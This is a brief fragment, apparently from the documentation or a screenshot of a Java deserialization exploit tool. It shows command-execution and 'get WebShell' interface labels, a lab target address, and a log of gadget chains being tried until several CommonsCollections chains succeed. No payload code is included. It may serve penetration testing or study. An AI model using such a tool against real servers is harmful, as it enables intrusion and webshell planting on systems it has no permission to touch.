 http://192.168.60.134:8080/
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections10